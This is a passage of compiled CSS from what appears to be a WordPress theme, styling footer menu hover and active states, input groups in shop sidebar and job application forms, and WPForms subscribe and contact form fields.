  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a[href]:hover,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item-action[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a[href]:hover,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a[href]:hover,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a[href]:hover {
    color: #fff; }

.site-footer.site-footer__dark .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__dark .widget .blog-sidebar .widget_meta ul li .active > a, .blog-sidebar .widget_meta .site-footer.site-footer__dark .widget ul li .active > a,
.site-footer.site-footer__dark .widget .hp-listing-dashboard .hp-menu--user-account ul li .active > a, .hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__dark .widget ul li .active > a,
.site-footer.site-footer__dark .widget ul .active > .list-group-item,
.site-footer.site-footer__dark .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__dark .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__dark .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary .widget .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta .site-footer.site-footer__primary .widget ul li .active > a,
.site-footer.site-footer__primary .widget .hp-listing-dashboard .hp-menu--user-account ul li .active > a,
.hp-listing-dashboard .hp-menu--user-account .site-footer.site-footer__primary .widget ul li .active > a,
.site-footer.site-footer__primary .widget ul .active > .list-group-item,
.site-footer.site-footer__primary .widget ul .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary .widget ul .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary .widget ul .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active > .woocommerce-widget-layered-nav-list__item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li .active > a,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li .active > a,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > .list-group-item,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list .active > a,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list .active > a,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu .active > a {
  color: #fff; }

.shop-sidebar .widget form,
.job_application_details .fieldset-application_attachment .field {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%; }
  .shop-sidebar .widget form > .custom-select, .shop-sidebar .widget form > select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple,
  .job_application_details .fieldset-application_attachment .field > .custom-select,
  .job_application_details .fieldset-application_attachment .field > select,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple {
    position: relative;
    flex: 1 1 auto;
    width: 1%;
    margin-bottom: 0; }
    .shop-sidebar .widget form > .custom-select + .custom-select, .shop-sidebar .widget form > select + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .custom-select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .custom-select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .custom-select, .shop-sidebar .widget form > .custom-select + select, .shop-sidebar .widget form > select + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + select, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + select, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + select, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--single, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--single, .shop-sidebar .widget .select2.select2-container form > .custom-select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .custom-select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > select + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > select + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single + .select2-selection--multiple, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple + .select2-selection--multiple, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .field > .custom-select + .custom-select,
    .job_application_details .fieldset-application_attachment .field > select + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .custom-select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .custom-select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .custom-select,
    .job_application_details .fieldset-application_attachment .field > .custom-select + select,
    .job_application_details .fieldset-application_attachment .field > select + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + select,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + select,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--single,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--single,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .custom-select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .custom-select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > select + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > select + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single + .select2-selection--multiple,
    .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple + .select2-selection--multiple,
    .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple + .select2-selection--multiple {
      margin-left: -1px; }
  .shop-sidebar .widget form > .custom-select:focus, .shop-sidebar .widget form > select:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:focus, .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:focus, .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:focus,
  .job_application_details .fieldset-application_attachment .field > .custom-select:focus,
  .job_application_details .fieldset-application_attachment .field > select:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:focus,
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:focus,
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:focus {
    z-index: 3; }
  .shop-sidebar .widget form > .custom-select:not(:last-child), .shop-sidebar .widget form > select:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:last-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:last-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:last-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:last-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:last-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0; }
  .shop-sidebar .widget form > .custom-select:not(:first-child), .shop-sidebar .widget form > select:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--single:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--single:not(:first-child), .shop-sidebar .widget .select2.select2-container form > .select2-selection--multiple:not(:first-child), .select2.select2-container .shop-sidebar .widget form > .select2-selection--multiple:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > .custom-select:not(:first-child),
  .job_application_details .fieldset-application_attachment .field > select:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--single:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--single:not(:first-child),
  .job_application_details .fieldset-application_attachment .select2.select2-container .field > .select2-selection--multiple:not(:first-child),
  .select2.select2-container .job_application_details .fieldset-application_attachment .field > .select2-selection--multiple:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.shop-sidebar .widget .search-field,
.widget_price_filter .price_label .from,
.widget_price_filter .price_label .to,
.input-text,
.input-date,
textarea,
.subscribe-form.wpforms-container .wpforms-field-text input[type=text],
.subscribe-form.wpforms-container .wpforms-field-email input[type=email],
.subscribe-form.wpforms-container .wpforms-field-name input[type=text],
.subscribe-form.wpforms-container .wpforms-field-select select,
.subscribe-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
.subscribe-form.wpforms-container textarea,
div.wpforms-container-full.subscribe-form textarea,
.contact-form.wpforms-container .wpforms-field-text input[type=text],
.contact-form.wpforms-container .wpforms-field-email input[type=email],
.contact-form.wpforms-container .wpforms-field-name input[type=text],
.contact-form.wpforms-container .wpforms-field-select select,
.contact-form.wpforms-container .wpforms-field-number input[type=number],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
.contact-form.wpforms-container textarea,
div.wpforms-container-full.contact-form textarea {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .shop-sidebar .widget .search-field,
    .widget_price_filter .price_label .from,
    .widget_price_filter .price_label .to,
    .input-text,
    .input-date,
    textarea,
    .subscribe-form.wpforms-container .wpforms-field-text input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-email input[type=email],
    .subscribe-form.wpforms-container .wpforms-field-name input[type=text],
    .subscribe-form.wpforms-container .wpforms-field-select select,
    .subscribe-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text],
    .subscribe-form.wpforms-container textarea,
    div.wpforms-container-full.subscribe-form textarea,
    .contact-form.wpforms-container .wpforms-field-text input[type=text],
    .contact-form.wpforms-container .wpforms-field-email input[type=email],
    .contact-form.wpforms-container .wpforms-field-name input[type=text],
    .contact-form.wpforms-container .wpforms-field-select select,
    .contact-form.wpforms-container .wpforms-field-number input[type=number],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text],
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select,
    div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text],
    .contact-form.wpforms-container textarea,
    div.wpforms-container-full.contact-form textarea {
      transition: none; } }
  .shop-sidebar .widget .search-field::-ms-expand,
  .widget_price_filter .price_label .from::-ms-expand,
  .widget_price_filter .price_label .to::-ms-expand,
  .input-text::-ms-expand,
  .input-date::-ms-expand,
  textarea::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .subscribe-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.subscribe-form textarea::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-select select::-ms-expand,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::-ms-expand,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::-ms-expand,
  .contact-form.wpforms-container textarea::-ms-expand,
  div.wpforms-container-full.contact-form textarea::-ms-expand {
    background-color: transparent;
    border: 0; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .shop-sidebar .widget .search-field::placeholder,
  .widget_price_filter .price_label .from::placeholder,
  .widget_price_filter .price_label .to::placeholder,
  .input-text::placeholder,
  .input-date::placeholder,
  textarea::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-select select::placeholder,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .subscribe-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.subscribe-form textarea::placeholder,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]::placeholder,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]::placeholder,
  .contact-form.wpforms-container .wpforms-field-select select::placeholder,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select::placeholder,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]::placeholder,
  .contact-form.wpforms-container textarea::placeholder,
  div.wpforms-container-full.contact-form textarea::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .shop-sidebar .widget .search-field:disabled, .shop-sidebar .widget .search-field[readonly],
  .widget_price_filter .price_label .from:disabled,
  .widget_price_filter .price_label .from[readonly],
  .widget_price_filter .price_label .to:disabled,
  .widget_price_filter .price_label .to[readonly],
  .input-text:disabled,
  .input-text[readonly],
  .input-date:disabled,
  .input-date[readonly],
  textarea:disabled,
  textarea[readonly],
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .subscribe-form.wpforms-container .wpforms-field-select select:disabled,
  .subscribe-form.wpforms-container .wpforms-field-select select[readonly],
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .subscribe-form.wpforms-container textarea:disabled,
  .subscribe-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.subscribe-form textarea:disabled,
  div.wpforms-container-full.subscribe-form textarea[readonly],
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-text input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:disabled,
  .contact-form.wpforms-container .wpforms-field-email input[type=email][readonly],
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:disabled,
  .contact-form.wpforms-container .wpforms-field-name input[type=text][readonly],
  .contact-form.wpforms-container .wpforms-field-select select:disabled,
  .contact-form.wpforms-container .wpforms-field-select select[readonly],
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:disabled,
  .contact-form.wpforms-container .wpforms-field-number input[type=number][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text][readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select[readonly],
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:disabled,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text][readonly],
  .contact-form.wpforms-container textarea:disabled,
  .contact-form.wpforms-container textarea[readonly],
  div.wpforms-container-full.contact-form textarea:disabled,
  div.wpforms-container-full.contact-form textarea[readonly] {
    background-color: #f8fafd;
    opacity: 1; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 0 0 transparent; }
  .shop-sidebar .widget .search-field:focus,
  .widget_price_filter .price_label .from:focus,
  .widget_price_filter .price_label .to:focus,
  .input-text:focus,
  .input-date:focus,
  textarea:focus,
  .subscribe-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .subscribe-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .subscribe-form.wpforms-container .wpforms-field-select select:focus,
  .subscribe-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .subscribe-form.wpforms-container textarea:focus,
  div.wpforms-container-full.subscribe-form textarea:focus,
  .contact-form.wpforms-container .wpforms-field-text input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-email input[type=email]:focus,
  .contact-form.wpforms-container .wpforms-field-name input[type=text]:focus,
  .contact-form.wpforms-container .wpforms-field-select select:focus,
  .contact-form.wpforms-container .wpforms-field-number input[type=number]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-text input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-email input[type=email]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-name input[type=text]:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-select select:focus,
  div.wpforms-container-full.contact-form .wpforms-form .wpforms-field-number input[type=text]:focus,
  .contact-form.wpforms-container textarea:focus,
  div.wpforms-container-full.contact-form textarea:focus {
    box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
